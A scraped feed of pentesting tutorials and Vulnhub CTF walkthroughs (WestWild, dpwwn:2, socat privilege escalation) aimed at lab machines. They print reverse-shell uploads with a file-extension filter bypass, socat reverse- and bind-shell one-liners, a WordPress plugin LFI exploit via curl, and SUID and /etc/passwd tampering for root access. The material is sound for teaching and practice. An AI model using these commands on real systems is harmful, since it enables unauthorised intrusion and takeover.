We connected to the target system through ftp using the above found credentials. We looked here and there but couldn’t find anything useful, so what we did is we grabbed a php-reverse-shell from /usr/share/webshells/php and modified the listener ip as ours and named it as shell.php.
Then we tried to upload it in the target machine using PUT command but we got access denied error.

ftp 192.168.1.107
ls
cd html
ls
put shell.php


It seemed there was some sort of file format filtering happening in the backend, we found a work around for this filter by changing name of the script file from shell.php to shell.PHP
put shell.PHP
ls
chmod 777 shell.PHP


Now we executed the shell by just browsing to the URL http://192.168.1.107/shell.PHP and at the same time started a netcat listener on our Kali machine.


Privilege Escalation:
We successfully got the netcat session with a limited user privilege. And after little bit of directory traversing we found the password of root inside a file named welcome located in the /var/mail directory.
Then we finally switched to the root shell using su command and successfully completed the challenge.

nc –lvp 1234
python -c 'import pty; pty.spawn("/bin/sh")'
cd /var/mail
ls
cat welcome
su root
id


WestWild: 1.1: Vulnhub Walkthorugh

$
0
0
Today we are going to take a new CTF challenge WestWild. The credit for making this VM machine goes to “Hashim Alsharef” and it is a boot2root challenge where we have to root the server and capture the flag to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
1.      Scanning
·         NMAP
2.      Enumeration
·         Enum4Linux
·         Smbclient
3.      Exploitation
·         SSH
4.      Privilege Escalation
·         Exploiting Sudo rights

Walkthrough:

Scanning:
Let’s start off with the scanning process. The target VM took the ip address of 192.168.1.104 automatically from our local wifi network.
Then we used Nmap for port enumeration and found port 22, 80,139 and 445 are open.

nmap  –A 192.168.1.104


Enumeration:
We saw port 445 (smb) is open which means there may be a shared directory, so to further enumerate this as well as other ports, we tool help of Enum4Linux tool. From the results we got some user details and a shared directory named wave.
enum4linux –a 192.168.1.104


To confirm our finding of the shared directory we used smbclient with a blank password and we got lucky and were able to list the shared directories.
Inside the wave directory we got two text files FLAG1.txt & message_from_aveng.txt which we download to our kali system using get command.
smbclient –L \\192.168.1.104
ls
get FLAG1.txt
get message_from_aveng.txt


We looked into the contents of these text files and found a base64 code inside the FLAG1.txt file. After decoding it we got a username wavex and a password door+open.

cat FLAG1.txt
cat message_from_aveng.txt


Exploitation:
We have got a username and a password, so we tried to SSH the target system and were successfully able to log in.
Now our job was to get to the root shell and in the process of doing so, we found a writable directory westsidesecret. And when we had a look inside the directory we got a script file named ififorget.sh.
Looking inside the script file we found one more username and password avenge:kaizen+80.
find / -writable -type d 2>/dev/null
cd /usr/share/av/westsidesecret
ls
cat ififorget.sh

Privilege Escalation:
We switched to the user aveng using su command, put in the password. Now to get to the root shell we looked for the sudo permissions and found that this user can run all commands as root.
So we switched to the root shell using sudo su command and finally got the root flag.
su aveng
sudo –l
sudo su
cd /root
cat FLAG2.txt


Linux For Pentester: socat Privilege Escalation

$
0
0

Welcome back, to grab knowledge of another command from “linux for pentester” series. As we know there are many tools that can help user to transfer data. Similarly, we are going to take advantage of another command i.e. “socat” which is a utility for data transfer between two addresses. So, now we will take this benefit of “socat” in our mission of privilege Escalation.

NOTE: “The main objective of publishing the series of “Linux for pentester” is to introduce the circumstances and any kind of hurdles that can be faced by any pentester while solving CTF challenges or OSCP labs which are based on Linux privilege escalations. Here we do not criticizing any kind of misconfiguration that a network or system administrator does for providing higher permissions on any programs/binaries/files & etc.” 

Table of content
Overview to socat
                               
·         What is socat
·         Basic parameters of socat
·         Operation achieved by socat

Abusing socat

·         SUDO Lab setups for privilege Escalation
·         Exploiting SUDO

What is socat

Socat is a network utility similar to netcat which supports ipv6, ssl and is available for both windows and linux. The first thing you will notice with this tool is that it has a different syntax on what you are used to with netcat or other standard unix tools.
In other word you can say it is a command line based utility that inaugurates two bidirectional byte streams and transfers data between them. Because the streams can be built from a large set of different types of data sinks and address type.
It is a utility for data transfer between two addresses which uses syntax as “socat [options]
.
Now we will start working with this most influencingtool by using its help command.

socat -h


Basic parameters of socat
The most “basic” socat request would be: socat [options]
but another more existing example would be: socat -d -d - TCP4:www.example.com:80.


Where “-d -d” would be the options, “-“would be the first address and TCP:www.example.com:80would be the second address.

The above syntax can be more clearly understand by breaking each component down a bit more. Let’s first start with the address, since the address is the keystone aspect of socat.

Addresses:
As we know socat is comprises with two addresses for executing its result so it is more important to understand that what addresses are in actually and how they work. The address is something that the user provides via the command line. Entreating socat without any addresses results in a note as shown below:
~: socat
2018/09/22 19:12:30 socat[15505] E exactly 2 addresses required (there are 0); use option "-h" for help

Type:
After address the other component of “socat” is “type” which is used to specify the kind of address that we need. Some of popular selections are TCP4, CREATE, EXEC, STDIN, STDOUT, PIPE, UDP4 etc, where the names are pretty self-understandable.

This is because certain address types have aliases. Similarly “-“ is one such alias which is used to represent STDIO. Another alias is TCP which stands for TCPv4. You can also use its man page to view lists of all other aliases.

Parameters:
Instantly after the type socat comes with zero or more required address parameters for its performance which is separated by:
The number of address parameters depends on the address type. The address type TCP4 requires a server description and a port description.

Operation achieved by socat

To send and receive text messages bidirectional: As we know “Socat” is a command line based utility that establishes two bidirectional byte streams and transfers data between them. Now, I will start to establish connection between two machines and will transfer messages between both of them.
For this we need to start listener at one machine. In below image we have done this for “kali” which is acting as listener and ready to take all of command that are ordered by “ubuntu” as shown below by framing command:

socat – TCP4-LISTEN:4444


After running listener our next step is to use socat command on other machine i.e. “ubuntu”. Here we need to specify the “IP” and port of the machine on which we have started listener.

socat – TCP4:192.168.1.106:4444

Now we have succeeded to share text between both terminals as shown in below image.


EXEC command using socat to take shell: socat command also tends the user to take shell of any machine.  Here in this tutorial I wish to take shell of“ubuntu” on “kali”terminal by “EXEC type”.

socat TCP4-LISTEN:1234,reuseaddr EXEC:/bin/sh


Now on framing above command we have successfully established connection between two of machine. After running listener on “ubuntu” now we will use socat command on “kali” by specifying the” IP” and “port” of machine (ubuntu) which will help us to take shell of ubuntu on kali as per our request.

socat – TCP4:192.168.1.100:1234

Now to check whether you have got shell of desired machine or not, you can simply write “id”. As in below image you can see, it has directed us as user “raj” which is a user of “ubuntu”. It means we have successfully got the shell.

id
whoami
ifconfig


EXEC command using socat to transfer file: Now we will use another function of “EXEC” to transfer file, here I want to transfer “passwd” file from “ubuntu” to “kali and again we will follow the same process.

socat TCP4-LISTEN:1234,reuseaddr EXEC:”cat /etc/passwd”


socat – TCP4:192.168.1.100:1234

As we switch to kali and run socat command it will result us by opening “passwd” file of “source machine”.


Working with socat using other type: As we know socat uses list of “type” like CREATE, EXEC, STDIN, STDOUT, PIPE etc.
Here in below image I have a text file named as “test” and now I want my listener machine to execute this file.

cat test
cat test | socat – TCP4:192.168.1.100:4444

By using above command first I have requested to open “test” file then I have pipe this output as the input for socat command.


As from below image you can see I have used “OPEN” function to which I have requested to create a file
 by the name of “raj” and will append the content of “test” file to this newly created file i.e. “raj”.

So now when I will run listener at “ubuntu” it will execute “raj” file showing the content of
“test” file as per desire.
  
socat TCP4-LISTEN:4444,reuseaddr  OPEN:raj,creat,append
cat raj


Abusing socat

Sudo Rights Lab setups for Privilege Escalation
Now we will start our mission for privilege escalation. For this alike other command from “linux for pentester” series here also first we need to set up our lab of “socat” command with administrative rights.
It can be clearly understood by the below image in which I have set sudo permission to local user (test) who can now run “socat command” as root user.
To add sudo right open etc/sudoers file and type following as user Privilege specification.

test ALL=(root) NOPASSWD: /usr/bin/socat


Exploiting Sudo rights

First Method:
Now we will start exploiting socat facility by taking the privilege of sudoer’s permission. For this very first we must have sessions of a victim’s machine then only we can execute this task.

So now we will connect to the target machine with ssh, therefore, type following command to get access through local user login.

Then we look for sudo right for “test” user (if given) and found that user “test” can execute the socat command as “root” without a password.
sudo –l
As we know “test” user attains sudo user privileges so now we will try to attain root shell of host’s machine by the help of socat using EXEC options.

sudo socat TCP4-LISTEN:1234, reuseaddr EXEC:”/bin/sh” 


On a new terminal launch socat as listener and enter  the source IP and source port along with socat command to obtain reverse shell of host machine.

socat – TCP4:192.168.1.100:1234

Now we have successfully got the shell of victim’s machine with root privilege as shown in below screenshot.


Second Method:

We have another method to escalate the higher privilege shell i.e. using socat one liner reverse shell command. 

sudo socat exec:’sh –li’ ,pty,stderr,setsid,sigint,sane tcp:192.168.1.106:1234  


On new terminal start the socat as listener and obtain root shell of remote machine.

socat file: `tty`,raw,echo=0 tcp-listen:1234

Conclusion: Hence in this way we can make use of “socat” command to escalate the privilege of remote machine.

dpwwn:2 Vulnhub Walkthrough

$
0
0

Today we will take another CTF challenge dpwwn2 from the series dpwwn. The credit for making this VM machine goes to “Debashish Pal” and it is a boot2root challenge where we have to root the machine and capture the flag dpwwn-02-FLAG.txt to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
Scanning
·         Nmap
Enumeration
·         Dirb
·         WPScan
·         Searchsploit
Exploitation
·         Netcat
Privilege Escalation
·         Exploiting SUID rights

Walkthrough:

Scanning:
Let’s start off with the scanning process. The target VM had by default a static IP as 10.10.10.10. So we put our kali machine in the same network.
Then we used Nmap for port scanning and found port 80, 443 and 2049 are open.
nmap  –A 10.10.10.10


Enumeration:
As we can see port 80 is open, we browsed it and got nothing more than a welcome message.


So our next step as usual is to look for the directories which we did with the help of a directory brute forcing tool dirb. We got a directory name wordpress which means the target system might be hosting a wordpress-site.
dirb http://10.10.10.10/


We browsed the above found URL and there was a wordpress-site as expected. But we couldn’t find much on the website itself.


So we took help of Wpscan (wordpress website scanner)to look for any vulnerabilities present in the website.


In the results there was no such vulnerability in the wordpress version or in themes installed, but luckily there was one vulnerability in the Plugin (Site Editor 1.1.1) which was vulnerable to LFI.


We looked for its possible exploit in the Searchsploit database and found one exploit available.
We copied the exploit into our root directory.
searchsploit site editor 1.1.1
searchsploit –m 44340


Looking inside the exploit file, in the proof of concept section it is clearly shown how we have to execute the exploit for LFI.


Exploitation:
To run the exploit for our target, we simple replaced the host with our target address and used curl to fetch the results.
We successfully were able to fetch the contents of the /etc/passwd which confirmed that the website is actually vulnerable to LFI.
curl http://10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd


So far we have a target which is vulnerable to LFI. If we are somehow able to implant a reverse shell in the target system, we will be able to execute it using LFI.
If you remember from the nmap scan we have Network File Share (NFS) service running on port 2049 which is basically used to create shared folders in the network.
We looked for any shared directories and found there was one such directory named /home/dpwwn02.
We mounted this directory with our newly created directory /tmp/raj.
showmount –e 10.10.10.10
cd /tmp
mkdir raj
mount –t nfs 10.10.10.10:/home/dpwwn02 raj
cd /raj
ls


Meanwhile we grabbed a php-reverse shell from /usr/share/webshells/php , changed the listener IP to our and saved it as shell.php.


Then we copied it into the /tmp/raj folder which is mounted to /home/dpwwn02 directory of the target system, which means shell.php is in a shared directory.
cp /root/shell.php
ls


To execute the reverse shell in the browser, we replaced /etc/passwd with the location of the shell.php file i.e /home/dpwwn02/shell.php. Simultaneously we started a netcat listener on our kali.
http://10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/home/dpwwn02/shell.php


In few seconds we got a reverse netcat shell with limited user privileges. It was time to find a way to get to the root shell. We looked for the binaries with SUID permissions and found the find binary has can be executed with root privileges.
nc –lvp 1234
find /-perm –u=s –type f 2>/dev/null


Privilege Escalation:
There are multiple ways in which we can take advantage of SUID permission on find binary to do the privilege escalation. We gave wget binary the SUID permission which will help us in downloading the tempered passwd file into the /etc folder of the target system which is otherwise not permissible.
We first copied the contents of /etc/passwd into our kali system.
which wget
find /home –exec chmod u+s /usr/bin/wget \;
ls –la /usr/bin/wget
cat /etc/passwd


Then created a password hash using openssl.
openssl passwd -1 –salt user3 pass123


In the passwd file which we copied from the target system, we tempered it by adding a new user raj password pass123 and gave it root privileges.
nano passwd 


After that we started a Python one liner http server on our kali system.


On the target machine we downloaded the tampered passwd file into the /etc folder. This tempered file has a new user raj with root privileges, so all we had to do now is switch to this new user and get the root flag dpwwn-02-FLAG.txt.
su raj
cd /root
lss
cat dpwwn-02-FLAG.txt

Viewing all 1819 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>